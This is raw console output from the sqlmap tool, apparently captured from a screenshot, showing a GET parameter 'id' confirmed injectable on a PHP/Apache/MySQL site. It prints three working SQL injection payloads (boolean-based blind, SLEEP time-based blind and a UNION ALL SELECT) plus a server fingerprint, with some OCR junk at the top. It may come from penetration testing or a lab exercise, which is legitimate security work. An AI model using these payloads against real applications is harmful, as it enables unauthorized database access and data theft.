 管理员: 管理员: \ 管理员: \ 管理员: \ 管理员: \ 管理员: \
[16:45:58] [INFO] GET parameter 'id' is 'MySQL UNION query (random number) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 198 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 9390=9390&nocache=0.4229143391443666&security=8kjyxf14sv26ot7dhrne

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 4102 FROM (SELECT(SLEEP(5)))EbmJ)&nocache=0.4229143391443666&security=8kjyxf1
4sv26ot7dhrne

    Type: UNION query
    Title: MySQL UNION query (random number) - 8 columns
    Payload: id=-7244 UNION ALL SELECT 5481,5481,5481,5481,5481,CONCAT(0x716a716a71,0x616a67424e44667052654
44a4b5a69617468644c766e747a5077455a697942684342774343707847,0x71626a7a71),5481,5481#&nocache=0.422914339144
3666&security=8kjyxf14sv26ot7dhrne
---
[16:46:02] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:46:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[16:46:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\outp
ut\wp3'
[16:46:27] [WARNING] your sqlmap version is outdated

[*] ending @ 16:46:27 /2025-03-02/